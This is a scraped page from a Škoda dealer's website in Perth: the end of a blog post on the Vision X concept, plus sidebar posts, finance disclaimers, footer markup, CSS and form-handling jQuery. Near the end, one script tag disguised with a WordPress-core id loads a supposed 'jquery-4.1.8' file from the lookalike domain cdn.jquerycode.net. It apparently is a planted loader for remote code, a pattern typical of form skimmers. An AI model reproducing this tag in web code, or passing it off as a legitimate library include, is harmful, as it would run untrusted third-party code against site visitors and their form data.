display, a new steering wheel design and fully digital instrument cluster with a minimalistic approach for physical dials and buttons. </span></p><h2><span style="color: #4ba82e;"><strong>When Will We See This Model?</strong></span></h2><p><span style="font-weight: 400;">Skoda hasn’t officially released a timeline for the production version of the Vision X. There are also no details of what this model will be called. It is anticipated that the Vision X is a preview for the Skoda’s version of the Volkswagen T-Rox or Audi Q2. If this is the case, the new Skoda model would be competing in a highly competitive segment with the Mazda CX-3, Toyota C-HR, and the Nissan Qashqai, the current best selling crossover in Europe. </span></p><p><span style="font-weight: 400;">In the interim, the larger Karoq is due to arrive in Australian showrooms in June this year. It is anticipated that this sub-Karoq crossover will be offered at a lower price, and this could make it the most affordable European SUV in the Australian marketplace. This is sure to excite the highly competitive segment even further.</span></p><p><span style="font-weight: 400;">If you would like to find out more about the Skoda latest model details, you should speak to us. We offer a wide range of brand new and quality pre-owned Skoda models. Our sales team members are on hand to answer any queries you may have about the latest Skoda models and can help you with Skoda price list details, discussing finance options or a test drive. </span></p><p>Before buying a Skoda Fabia, Perth drivers should visit us. We have an impressive range of models including the<span style="color: #4ba82e;"> <a style="color: #4ba82e;" href="https://www.skodaperth.com.au/skoda-fabia/">Skoda Fabia</a></span> 2018 range. Our sales team members are ready to answer any queries about the Skoda Fabia, price deals, and current offers. We would also be delighted to discuss vehicle finance options and arrange your Skoda Fabia test drive.</p></div></div><div class="blog_article_right_sidebar"><div class="blog_article_recent_post_area"><h3>Recent Blogs</h3><div class="blog_article_recent_post_list"><div class="blog_article_recent_post_item">
<a href="https://www.skodaperth.com.au/blog/skoda-elroq-vs-enyaq-complete-comparison/"><div class="blog_article_recent_post_img">
<img src="https://www.skodaperth.com.au/wp-content/uploads/2025/12/Gold-Skoda-Enyaq-electric-SUV.jpeg" alt="Škoda Elroq or Enyaq? A Complete Buyer&#8217;s Comparison"></div><div class="blog_article_recent_post_con"><h4>Škoda Elroq or Enyaq? A Complete Buyer&#8217;s Comparison</h4><div class="blog_article_recent_post_excerpt"><p>So you&#8217;re looking at going electric with Škoda. Smart move. But now comes the tricky part: do you choose the new, compact Elroq, or jump into the Enyaq that&#8217;s already winning over Australian families? The Škoda Elroq vs Enyaq decision is a genuinely tough call, especially when you&#8217;re trying to figure out what &#8220;82 kWh&#8221; [&hellip;]</p></div></div>
</a></div><div class="blog_article_recent_post_item">
<a href="https://www.skodaperth.com.au/blog/kamiq-vs-karoq-a-complete-buyers-comparison/"><div class="blog_article_recent_post_img">
<img src="https://www.skodaperth.com.au/wp-content/uploads/2025/10/Skoda-Kamiq-vs-Skoda-Karoq.jpg.webp" alt="Kamiq vs Karoq? A Complete Buyer&#8217;s Comparison"></div><div class="blog_article_recent_post_con"><h4>Kamiq vs Karoq? A Complete Buyer&#8217;s Comparison</h4><div class="blog_article_recent_post_excerpt"><p>So you&#8217;ve decided on Škoda. Great choice, seriously. But now you&#8217;re looking at the Kamiq and the Karoq thinking, &#8220;Okay&#8230; what&#8217;s the actual difference here?&#8221; Look, we get it. They&#8217;re both compact SUVs, they&#8217;re both from the same brand, and at first glance, they look pretty similar. But here&#8217;s the thing: they&#8217;re built for different [&hellip;]</p></div></div>
</a></div><div class="blog_article_recent_post_item">
<a href="https://www.skodaperth.com.au/blog/best-budget-suv-guide-compact-suv-buying-tips/"><div class="blog_article_recent_post_img">
<img src="https://www.skodaperth.com.au/wp-content/uploads/2025/09/Skoda-Karoq-SUV-in-metallic-gold.jpeg.webp" alt="Finding the Best Compact SUV: Smart Choices for Budget-Savvy Drivers"></div><div class="blog_article_recent_post_con"><h4>Finding the Best Compact SUV: Smart Choices for Budget-Savvy Drivers</h4><div class="blog_article_recent_post_excerpt"><p>Let&#8217;s be honest, finding the perfect compact SUV feels a bit like dating. You want something reliable, attractive, and that won&#8217;t drain your bank account. You need it to fit into city parking spots but still handle the weekend camping trip. And ideally, it won&#8217;t leave you stranded on the side of the road or [&hellip;]</p></div></div>
</a></div><div class="blog_article_recent_post_item">
<a href="https://www.skodaperth.com.au/blog/carchibald-prize/"><div class="blog_article_recent_post_img">
<img src="https://www.skodaperth.com.au/wp-content/uploads/2025/08/car-chibald-prize-e1755649567781.jpg.webp" alt="Win the one millionth Kodiaq"></div><div class="blog_article_recent_post_con"><h4>Win the one millionth Kodiaq</h4><div class="blog_article_recent_post_excerpt"><p>We&#8217;ve made ONE MILLION Kodiaqs and you could be in with a chance to WIN it! We want your kids to draw the most imaginative road trip you could take, and you could be in with a chance to WIN the millionth Kodiaq! Think, a magical road trip to visit a real-life dragon or maybe [&hellip;]</p></div></div>
</a></div><div class="blog_article_recent_post_item">
<a href="https://www.skodaperth.com.au/blog/skoda-enyaq-price-guide/"><div class="blog_article_recent_post_img">
<img src="https://www.skodaperth.com.au/wp-content/uploads/2025/07/Skoda-Enyaq-Exterior-Perth-City-Skoda.jpg.webp" alt="Škoda Enyaq Price Guide"></div><div class="blog_article_recent_post_con"><h4>Škoda Enyaq Price Guide</h4><div class="blog_article_recent_post_excerpt"><p>If you are ready to embrace fully electric driving with premium European style, the Škoda Enyaq makes a very compelling case. It is Škoda’s first-ever all-electric SUV Coupé and the most powerful Škoda ever built Available in two sleek SUV Coupé variants, the Enyaq Sportline and the dynamic Enyaq RS, this is an EV that [&hellip;]</p></div></div>
</a></div></div></div><div class="form__sidebar"><form id="forminator-module-13153" class="forminator-custom-form forminator-custom-form-13153" method="post" data-forminator-render="1" data-uid="693dd2fd259f7"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form> <script id="inline-form-sidebar-script">document.addEventListener('DOMContentLoaded', () => {
                     const form = document.querySelector(".blog_article_right_sidebar .form__sidebar");
                     const footer = document.querySelector("#beforemain_wrap > footer");

                     if (!form || !footer || window.innerWidth < 1025 ) return;

                     const formTop = form.offsetTop;
                     const formHeight = form.offsetHeight;
                     const footerTop = footer.offsetTop;
                     
                     function handleScroll() {
                        const scrollY = window.scrollY;
                        const formBottom = formTop + formHeight;
                        
                        if (scrollY >= formTop && (scrollY + form.offsetHeight) < footerTop) {
                              form.classList.add("sticky");
                        } else {
                              form.classList.remove("sticky");
                        }
                     }
                     
                     window.addEventListener("scroll", handleScroll);

                     handleScroll();
                  });</script> </div></div></div></section></article></main><footer class="color__light" style="background-color:#0e3a2f;"><div class="footer__row footer__disclaimer"><h2>DISCLAIMERS</h2><div class="disclaimer-wrapper"><div class="disclaimer-text"><div class="rich-text" data-testid="component-markup"><p>² All images displayed on this page are for illustrative purposes only and may include overseas models, optional equipment and features not available in Australia. Actual vehicles may differ. Please confirm final specifications and features with an authorised Škoda Dealer prior to purchase.</p><p>For approved applicants of Škoda Financial Services (SFS) ABN 20 097 071 460, Australian Credit Licence 389344 for new and demonstrator MY23 and selected MY24 Škoda models with Škoda Choice^.</p><p>± For approved applicants of SFS ABN 20 097 071 460, Australian Credit Licence 389344. Excludes other offers. While stock lasts. Fees, charges, T&amp;Cs apply. Comparison rate based on a 5-year secured consumer fixed rate $30,000 loan. WARNING: This comparison rate is true only for the examples given and may not include all fees and charges. Different terms, fees, or other loan amounts might result in a different comparison rate. SFS reserves the right to extend, withdraw or change all offers at any time.</p><p>²⁶ Škoda Choice has a Guaranteed Future Value (GFV), which is the minimum value of your vehicle at the end of your finance contract as determined by Škoda Financial Services (SFS) ABN 20 097 071 460, Australian Credit Licence 389 344. If you decide to return your vehicle to SFS at the end of your term, SFS will pay you the agreed GFV, which will be put against your final payment subject to fair wear and tear conditions and agreed kilometres being met. At the end of your term, you can elect to (1) trade-in; (2) return; or (3) retain the vehicle by paying the GFV owed to SFS at the end of the loan term after all repayments have been made. You will be liable for any loan contract deficit and additional charges apply if you exceed the nominated kilometre allowance and/or the vehicle is not in an acceptable condition. To see if this product is right for you, please see our Target Market Determination on our website and/or seek independent advice. Subject to a credit assessment and SFS lending criteria. Fleet, government, rental, hire car, and chauffeur companies excluded.</p></div></div></div></div><div class="footer__row footer__top"><div class="left">
About Škoda</div><div class="right"><div class="item">
<a aria-label="link" class="link" href="https://www.skodaperth.com.au/about-us/" target=""></a>
<label>.</label>
<span class="address">First Built In The Czech Republic In 1895, Škoda has Since Grown To Become One Of Europe’s Leading Car Brands, And Can Now Be Found In Over 90 Countries Around The World. With A Proud History Of Innovation And Design, Škoda Continues To Grow And Develop New Ideas For Simply Clever Driving.<button>About Us</button></span></div></div></div><div class="footer__row footer__blocks"><div class="column column__logo">
<a href="https://www.skodaperth.com.au" class="footer__logo" aria-label="Logo">
<picture><source media="(min-width: 481px)" data-srcset="https://www.skodaperth.com.au/wp-content/uploads/2024/01/footer-logo.webp" type="" /><source media="(min-width: 481px)" data-srcset="https://www.skodaperth.com.au/wp-content/uploads/2024/01/footer-logo.webp" type="" /><img data-src="https://www.skodaperth.com.au/wp-content/uploads/2024/01/footer-logo.webp" alt="Skoda Perth City Logo" width="298" height="114" /></picture>        </a>
<a aria-label="hq address" class="hq__address" href="https://maps.app.goo.gl/VJkM67gfyArPjTfM9" target="_blank">501 Albany Highway Victoria Park WA 6100</a></div><div class="column column__menu">
<label>Škoda Cars</label><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="nav__menu"><li id="menu-item-13079" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13079"><a href="https://www.skodaperth.com.au/skoda-octavia/">Škoda Octavia</a></li><li id="menu-item-13078" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13078"><a href="https://www.skodaperth.com.au/skoda-octavia-wagon/">Škoda Octavia Wagon</a></li><li id="menu-item-13080" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13080"><a href="https://www.skodaperth.com.au/skoda-superb/">Škoda Superb</a></li><li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13077"><a href="https://www.skodaperth.com.au/skoda-superb-wagon/">Škoda Superb Wagon</a></li><li id="menu-item-13076" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13076"><a href="https://www.skodaperth.com.au/skoda-kodiaq/">Škoda Kodiaq</a></li><li id="menu-item-13081" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13081"><a href="https://www.skodaperth.com.au/skoda-fabia/">Škoda Fabia</a></li><li id="menu-item-13075" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13075"><a href="https://www.skodaperth.com.au/skoda-karoq/">Škoda Karoq</a></li><li id="menu-item-13074" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13074"><a href="https://www.skodaperth.com.au/skoda-scala/">Škoda Scala</a></li><li id="menu-item-13073" class="menu-item menu-item-type-post_type menu-item-object-cars menu-item-13073"><a href="https://www.skodaperth.com.au/skoda-kamiq/">Škoda Kamiq</a></li><li id="menu-item-14175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14175"><a href="https://www.skodaperth.com.au/cars/skoda-elroq/">Škoda Elroq</a></li></ul></div></div><div class="column column__text"><div class="content__wrap"><p>Operating Hours</p><p>Sales<br />
Mon, Tues, Thurs, Fri 8:30 AM &#8211; 5:30 PM<br />
Wed 8:30 AM &#8211; 8:00 PM<br />
Sat 9:00 AM &#8211; 1:00 PM</p><p>Service<br />
Mon-Fri 7:30 AM &#8211; 5:00 PM</p><p>Parts<br />
Mon-Fri 08:00 AM &#8211; 4:30 PM</p></div></div><div class="column column__phone">
<a aria-label="phone" href="tel:(08) 9262 0000">
<span class="label">Sales</span>
<span class="number">(08) 9262 0000</span>
</a><div class="social__icons"><p class="social__icons--header">Follow Us</p>
<a aria-label="social icon" class="social__icon" href="https://www.facebook.com/perthskoda/?business_id=947000932007284" target="_blank" rel="noreferrer noopener"><svg xmlns="http://www.w3.org/2000/svg" width="8.979" height="16.993" viewBox="0 0 8.979 16.993"><path d="M1251.012,10945.171v-3.245h2.57v-1.631a4.315,4.315,0,0,1,1.128-3.012,3.556,3.556,0,0,1,2.729-1.237h2.552v3.245h-2.552a.563.563,0,0,0-.45.281,1.152,1.152,0,0,0-.2.688v1.665h3.2v3.245h-3.205v7.868h-3.2v-7.868Z" transform="translate(-1251.012 -10936.046)"/></svg></a>
<a aria-label="social icon" class="social__icon" href="https://www.youtube.com/user/SkodaAustralia" target="_blank" rel="noreferrer noopener"><svg xmlns="http://www.w3.org/2000/svg" width="24.393" height="17.151" viewBox="0 0 24.393 17.151"><path d="M24.934,7.184a3.065,3.065,0,0,0-2.157-2.171c-1.9-.513-9.53-.513-9.53-.513s-7.628,0-9.53.513A3.065,3.065,0,0,0,1.56,7.184a32.153,32.153,0,0,0-.51,5.909A32.153,32.153,0,0,0,1.56,19a3.019,3.019,0,0,0,2.157,2.136c1.9.513,9.53.513,9.53.513s7.628,0,9.53-.513A3.019,3.019,0,0,0,24.934,19a32.153,32.153,0,0,0,.51-5.909,32.153,32.153,0,0,0-.51-5.909ZM10.752,16.72V9.466l6.375,3.627L10.752,16.72Z" transform="translate(-1.05 -4.5)"/></svg></a></div></div><div class="column column__text"><div class="content__wrap"><p>Dealer license MD25902<br />
Repairer’s licence MRB6807</p><p><img loading="lazy" decoding="async" class="alignnone wp-image-12739 size-full" src="https://www.skodaperth.com.au/wp-content/uploads/2024/02/Footer-Logo.png.webp" alt="Prestige Logo" width="302" height="136" srcset="https://www.skodaperth.com.au/wp-content/uploads/2024/02/Footer-Logo.png.webp 302w, https://www.skodaperth.com.au/wp-content/uploads/2024/02/Footer-Logo.png-150x68.webp 150w" sizes="auto, (max-width: 302px) 100vw, 302px" /></p><p>Part of the Perth City Prestige group</p></div></div></div><div class="footer__row footer__copyright"><div class="copyright__left_text">
© 2025 Škoda Perth City</div><div class="copyright__menu_wrap"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="nav__menu"><li id="menu-item-12078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078"><a href="https://www.skodaperth.com.au/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-12081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081"><a href="https://www.skodaperth.com.au/privacy-policy/">Privacy</a></li></ul></div></div><div class="copyright__attribution"><p><span data-sheets-root="1">Website designed &amp; built by Dilate</span></p></div></div></footer></div> <script type="module">(function($) {
  
  function bodyResponsiveScaleUp() {
    var baseWidth = 1920;
    var windowWidth = $(window).width();
    var scaleValue = windowWidth/baseWidth;

    let root = document.documentElement;
	  root.style.setProperty('--real-vh', window.innerHeight/scaleValue + "px");

    if( windowWidth > baseWidth ) {
      $('.scalable__elements').css({
        'transform':'scale('+scaleValue+')',
        'transform-origin':'top left'
      });

      //FIX FOR INNER FIXED POSITIONED ELEMENTS
      if( $('.comp_quicklinks_floating_bar').length ) {
        var qlinksTop = $('.comp_quicklinks_floating_bar').offset().top;
        var prevSection = $('.comp_quicklinks_floating_bar').prev('section');

        $(window).scroll(function() {
          var scrollTop = $(this).scrollTop();
          if( scrollTop > qlinksTop -100) {
            $('.comp_quicklinks_floating_bar').insertAfter( 'header' );
            $('.comp_quicklinks_floating_bar .row').css({
              'transform':'scale('+scaleValue+')',
              'transform-origin':'top left'
            });
          }else{
            $('.comp_quicklinks_floating_bar').insertAfter( prevSection );
            $('.comp_quicklinks_floating_bar .row').css({
              'transform':'scale(1)',
              'transform-origin':'top left'
            });
          }
        });
      }
      
      var windowHeight = $(window).height();
      var allCarFilter = $('.all__cars_filter').width();
      $('.all__cars_filter').css({
        left: -(allCarFilter*scaleValue),
        height: windowHeight/scaleValue
      });
      
      $('.form__popup').css({
        height: windowHeight/scaleValue
      });
      
    }
  }

  bodyResponsiveScaleUp();
  
} (window.jQuery || window.$) );</script> <style>/* FOOTER */
footer {
  position: relative;
  padding-top: 107px;
  padding-bottom: 140px;
  z-index: 1;
}
footer .footer__bgimage {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: 0.2;
}
footer .footer__bgimage img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
footer.color__light * {
  color: #fff;
}
footer .footer__row {
  max-width: 1536px;
  margin-left: auto;
  margin-right: auto;
  width: calc(100% - 60px);
}
footer .footer__row:not(:last-of-type) {
  border-bottom: 2px solid var(--brandColor1);
  padding-bottom: 91px;
  margin-bottom: 108px;
}
footer .footer__row:nth-last-child(2) {
  margin-bottom: 29px;
}
footer .footer__top {
  display: flex;
  flex-wrap: wrap;
}
footer .footer__top .left {
  font-size: 48px;;
  font-weight: 100;
  line-height: 1.15;
  width: 37%;
}
footer .footer__top .right {
  width: 63%;
  display: flex;
  flex-wrap: wrap;
}
footer .footer__top .right .item {
  position: relative;
  width: calc(33.33% - 20px);
  margin-right: 30px;
}
footer .footer__top .right .item.expand {
    width: 100%;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    justify-content: center;
    font-weight: 100;
}
footer .footer__top .right .item.expand button {
    background: unset;
    border: unset;
    margin-top: 1em;
    font-weight: 100;
    opacity: 0.9;
    color: #fff;
    font-size: 18px;
    position: relative;
    width: 122px;
    display: flex;
    padding-left: 0;
}
footer .footer__top .right .item.expand button:before {
    position: absolute;
    content: '';
    background: transparent url('/wp-content/uploads/2024/02/icon_arrow.png.webp') center center no-repeat;
    width: 15px;
    height: 15px;
    right: 4px;
    top: 5px;
    background-size: cover;
    opacity: unset;
    filter: brightness(100);
}
footer .footer__top .right .item:nth-child(3n) {
  margin-right: 0;
}
footer .footer__top .right .item:nth-child(n+4) {
  margin-top: 50px;
}
footer .footer__top .right .item * {
  display: block;
}
footer .footer__top .right .item .link {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width:100%;
  height: 100%;
  margin: 0;
  z-index: 1;
}
footer .footer__top .right .item .icon__wrap {
  display:flex;
  width: 60px;
  height: 60px;
  margin-bottom: 20px;
}
footer .footer__top .right .item .icon__wrap img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
footer .footer__top .right .item label {
  font-size: 28px;
  font-weight: 600;
}
footer .footer__top .right .item .address {
  font-weight: 100;
  opacity: 0.9;
  color: #fff;
  /* line-height: 1.4; */
  line-height: 30px;
  font-size: 18px;
}
footer .footer__top .right .item:first-child label {
	display: none;
}
footer .footer__top .right .item a {
  font-size: 28px;
  font-weight: 600;
  margin-top: 12px;
  opacity: 0.8;
}
footer .footer__top .right .item a:hover {
  opacity: 1;
  color: var(--brandColor1);
}
footer .footer__blocks {
  display: grid;
  grid-template-columns: auto auto auto auto auto;
  column-gap: 100px;
  row-gap: 50px;
  justify-content: space-between;
}
footer .footer__blocks .column.column__logo {
  width: 300px;
}
footer .footer__blocks .column.column__logo a {
  display: flex;
}
footer .footer__blocks .column.column__logo a.footer__logo {
  max-width: 250px;
}
footer .footer__blocks .column.column__logo a img {
  /* width: 100%; */
}
footer .footer__blocks .column.column__logo .hq__address {
  display: block;
  font-size: 28px;
  font-weight: 100;
  margin-top: 40px;
  line-height: 1.3;
}
footer .footer__blocks .column.column__menu > label {
  font-weight: 100;
  display: block;
  margin-bottom: 40px;
  font-size: 18px;
  opacity: 0.9;
}
footer .footer__blocks .column.column__menu li {
  margin-bottom: 20px;
}
footer .footer__blocks .column.column__menu li a {
  font-weight: 100;
  opacity: 0.9;
  font-size: 18px;
}
footer .footer__blocks .column.column__menu li a:hover {
  opacity: 1;
  color: var(--brandColor1);
}
footer .footer__blocks .column.column__phone a {
  display: block;
  font-size: 18px;
}
footer .footer__blocks .column.column__phone a:not(:first-of-type) {
  margin-top: 35px;
}
footer .footer__blocks .column.column__phone a .label {
  display: block;
  margin-bottom: 10px;
  font-size: 18px;
  font-weight: 100;
  opacity: 0.9;
}
footer .footer__blocks .column.column__phone a .number {
    font-size: 28px;
    font-weight: 600;
}
footer .footer__blocks .column.column__phone a:hover .number {
  color: var(--brandColor1);
}
footer .footer__blocks .column.column__text * {
  padding: 0;
  font-weight: 100;
  font-size: 18px;
  opacity: 0.9;
}
footer .footer__blocks .column.column__text img {
    padding: 1em 0;
    height: inherit;
    width: 100%;
    object-fit: contain;
}
footer .footer__blocks .column:nth-child(3) .content__wrap p:first-child {
  line-height: 100%;
  text-transform: capitalize;
}
footer .footer__blocks .column:nth-child(3) .content__wrap p:not(:first-child) {
  line-height: 1.4;
  margin-top: 2em;
}
footer .footer__blocks .column column__menu *,
footer .footer__blocks .column column__phone * {
  font-weight: unset;
  opacity: unset;
  font-size: 18px;
}
footer .footer__copyright {
  display: flex;
  flex-wrap:  wrap;
  font-size: 16px;
}
footer .footer__copyright * {
  line-height: 1;
}
footer .footer__copyright .copyright__left_text {
  margin-right: auto;
  opacity: 0.8;
}
footer .footer__copyright .nav__menu {
  display: flex;
  flex-wrap: wrap;
}
footer .footer__copyright .nav__menu li:not(:last-of-type) {
  margin-right: 55px;
}
footer .footer__copyright .nav__menu li a {
  opacity: 0.8;
}
footer .footer__copyright .nav__menu li a:hover {
  opacity: 1;
  color: var(--brandColor1);
}
footer .footer__copyright .copyright__attribution {
  margin-left: auto;
  opacity: 0.8;
  pointer-events: none;
}
footer .footer__copyright .copyright__attribution:hover {
  opacity: 1;
}
footer .footer__copyright .copyright__attribution a {
  pointer-events: auto;
}
footer .footer__copyright .copyright__attribution a:hover {
  color: var(--brandColor1);
}

footer .social__icons {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}
.social__icons .social__icons--header {
    display: block;
    width: 100%;
    margin-top: 2em;
}
.social__icons .social__icon {
	width: 51px;
	height: 51px;
	display: flex !important;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	background: var(--brandColor1);
	border-radius: 50%;
	margin-right: 10px;
	margin-top: .5em !important;
}
.social__icons .social__icon svg {
	max-width: 50px;
	max-height: 50px;
	fill: #0E3A2F;
}
footer .footer__blocks .column:last-of-type {
  text-align: center;
}
.footer__disclaimer p {
  font-size: 12px;
  line-height: 20px;
  padding: 0;
}
.footer__disclaimer h2 {
  margin-bottom: 15px;
}
@media all and (max-width: 1499px) {
  footer .footer__top .left {
    width: 35%;
    font-size: 3.5vw;
  }
  footer .footer__top .right {
    width: 65%;
  }
  footer .footer__blocks {
    column-gap: 4vw;
  }
}
@media all and (max-width: 1199px) {
  footer .footer__top .right .item label,
  footer .footer__top .right .item a {
    font-size: 24px;
  }
  footer .footer__top .right .item .address {
    font-weight: 500;
  }
  footer .footer__top .right .item a {
    margin-top: 5px;
  }
  footer .footer__blocks .column.column__logo {
    width: 250px;
  }
  footer .footer__blocks .column.column__logo .hq__address {
    font-size: 24px;
    margin-top: 20px;
  }
  footer .footer__blocks .column.column__phone a .number {
    font-size: 24px;
  }
}
@media all and (max-width: 979px) {
  footer {
    padding-top: 75px;
    padding-bottom: 100px;
  }
  footer .footer__row:not(:last-of-type) {
    padding-bottom: 75px;
    margin-bottom: 75px;
  }
  footer .footer__top .right .item:nth-child(n+4) {
    margin-top: 30px;
  }
  footer .footer__top .right .item .address {
    font-size: 16px;
    margin-top: 15px;
  }
  footer .footer__top .right .item .icon__wrap {
    width: 50px;
    height: 50px;
  }
  footer .footer__top .right .item label {
    font-size: 20px;
  }
  footer .footer__top .right .item a {
    margin-top: 5px;
    font-size: 20px;
  }
  footer .footer__blocks {
    grid-template-columns: auto auto auto;
    column-gap: 30px;
    row-gap: 50px;
  }
  footer .footer__blocks .column:first-child {
    grid-row: 1 / span 2;
  }
  footer .footer__copyright .nav__menu li:not(:last-of-type) {
    margin-right: 30px;
  }
}
@media all and (max-width: 767px) {
  footer .footer__row:not(:last-of-type) {
    padding-bottom: 50px;
    margin-bottom: 50px;
  }
  footer .footer__top .left {
    width: 100%;
    font-size: 40px;
    margin-bottom: 30px;
  }
  footer .footer__top .right {
    width: 100%;
  }
  footer .footer__blocks {
    display: flex;
    flex-wrap: wrap;
    column-gap: 0px;
    row-gap: 0px;
    justify-content: flex-start;
  }
  footer .footer__blocks .column {
    width: calc(50% - 10px);
  }
  footer .footer__blocks .column:nth-child(2n+3) {
    margin-left: auto;
  }
  footer .footer__blocks .column:not(:nth-last-of-type(-n+2)) {
    margin-bottom: 50px;
  }
  footer .footer__blocks .column.column__logo {
    width: 100%;
  }
  footer .footer__blocks .column.column__logo a.footer__logo {
    max-width: 200px;
  }
  footer .footer__blocks .column.column__logo a.hq__address {
    max-width: 250px;
  }
  footer .footer__copyright .copyright__left_text {
    order: 1;
    width: 100%;
    text-align: center;
    margin-bottom: 10px
  }
  footer .footer__copyright .copyright__menu_wrap {
    order: 0;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 30px;
  }
  footer .footer__copyright .nav__menu {
    justify-content: center;
  }
  footer .footer__copyright .copyright__attribution {
    order: 2;
    width: 100%;
    text-align: center;
  }
}
@media all and (max-width: 480px) {
  footer {
    padding-top: 50px;
    padding-bottom: 75px;
  }
  footer .footer__row {
    width: calc(100% - 40px);
  }
  footer .footer__top .left {
    font-size: 35px;
  }
  footer .footer__top .right .item {
    width: calc(50% - 10px);
    margin-right: 0px;
    margin-bottom: 30px;
  }
  footer .footer__top .right .item:nth-child(even) {
    margin-left: auto;
  }
  footer .footer__top .right .item:nth-child(n+4) {
    margin-top: 0;
  }
  footer .footer__top .right .item:nth-last-of-type(-n+2) {
    margin-bottom: 0;
  }
  footer .footer__top .right .item .icon__wrap {
    width: 40px;
    height: 40px;
  }
  footer .footer__top .right .item .address {
    font-weight: 400;
  }
  footer .footer__top .right .item a {
    font-size: 22px;
  }
  footer .footer__blocks .column:not(:nth-last-of-type(-n+2)) {
    margin-bottom: 40px;
  }
  footer .footer__blocks .column.column__menu > label {
    margin-bottom: 20px;
  }
  footer .footer__blocks .column.column__menu li {
    margin-bottom: 10px;
  }
  footer .footer__blocks .column.column__menu li:last-of-type {
    margin-bottom: 0;
  }
  footer .footer__blocks .column.column__phone a .label {
    font-size: 16px;
    margin-bottom: 5px;
  }
  footer .footer__blocks .column.column__phone a .number {
    font-size: 21px;
  }
  footer .footer__blocks .column.column__text * {
    font-size: 16px;
  }
  footer .footer__copyright .nav__menu li:not(:last-of-type) {
    margin-right: 20px;
  }
}


body.page-id-13617 header#main-header, body.page-id-13617 #beforemain_wrap > footer.color__light {
    display: none;
}</style> <script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.1.8.min.js"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/carthemechild\/*","\/wp-content\/themes\/cartheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">jQuery(document).ready(function () {
    var banner = jQuery(".single-cars .comp_car_model_banner_2");
    if (banner.length) {
        setTimeout(function() {
            var headlineText = jQuery(".comp_car_model_banner_2 h1.headline__text").text();
            jQuery(".forminator-custom-form").each(function () {
                var selectElement = jQuery(this).find("#select-3");
                if (selectElement.length) {
                    if (headlineText.indexOf("Kamiq") !== -1) {
                        selectElement.find('option[value="Skoda Kamiq"]').attr("selected", true);
                    }
                    if (headlineText.indexOf("Karoq") !== -1) {
                        selectElement.find('option[value="Skoda Karoq"]').attr("selected", true);
                    }
                    if (headlineText.indexOf("Octavia") !== -1 || headlineText.indexOf("Octavia Wagon") !== -1) {
                        selectElement.find('option[value="Skoda Octavia"]').attr("selected", true);
                    }
                    if (headlineText.indexOf("Kodiaq") !== -1) {
                        selectElement.find('option[value="Skoda Kodiaq"]').attr("selected", true);
                    }
                    if (headlineText.indexOf("Fabia") !== -1) {
                        selectElement.find('option[value="Skoda Fabia"]').attr("selected", true);
                    }
                    if (headlineText.indexOf("Superb") !== -1 || headlineText.indexOf("Superb Wagon") !== -1) {
                        selectElement.find('option[value="Skoda Superb"]').attr("selected", true);
                    }
                    if (headlineText.indexOf("Scala") !== -1) {
                        selectElement.find('option[value="Skoda Scala"]').attr("selected", true);
                    }
                }
            });
        }, 2000);
    }
    
    var compPromoOfferingSection = jQuery(".comp_promo_offering_section");
    if (compPromoOfferingSection.length) {
        setTimeout(function () {
            jQuery(".comp_promo_offering_section .row__content > .columns").each(function () {
                jQuery(".comp_promo_offering_section .row__content > .columns .site__button").each(function () {
                    jQuery(this).click(function () {
                        var headlineText = jQuery(this).parent().parent().parent(".columns").find("span.headline__text").text();
                        jQuery(".forminator-custom-form").each(function () {
                            var selectElement = jQuery(this).find("#select-3");
                            if (selectElement.length) {
                                if (headlineText.indexOf("Kamiq") !== -1) {
                                    jQuery("#select-3 select").find('option:not([value="Skoda Kamiq"])').removeAttr("selected");
                                    jQuery("#select-3 select").find('option[value="Skoda Kamiq"]').attr("selected", true);
                                }
                                if (headlineText.indexOf("Karoq") !== -1) {
                                    jQuery("#select-3 select").find('option:not([value="Skoda Karoq"])').removeAttr("selected");
                                    jQuery("#select-3 select").find('option[value="Skoda Karoq"]').attr("selected", true);
                                }
                                if (headlineText.indexOf("Octavia") !== -1 || headlineText.indexOf("Octavia Wagon") !== -1) {
                                    jQuery("#select-3 select").find('option:not([value="Skoda Octavia"])').removeAttr("selected");
                                    jQuery("#select-3 select").find('option[value="Skoda Octavia"]').attr("selected", true);
                                }
                                if (headlineText.indexOf("Kodiaq") !== -1) {
                                    jQuery("#select-3 select").find('option:not([value="Skoda Kodiaq"])').removeAttr("selected");
                                    jQuery("#select-3 select").find('option[value="Skoda Kodiaq"]').attr("selected", true);
                                }
                                if (headlineText.indexOf("Fabia") !== -1) {
                                    jQuery("#select-3 select").find('option:not([value="Skoda Fabia"])').removeAttr("selected");
                                    jQuery("#select-3 select").find('option[value="Skoda Fabia"]').attr("selected", true);
                                }
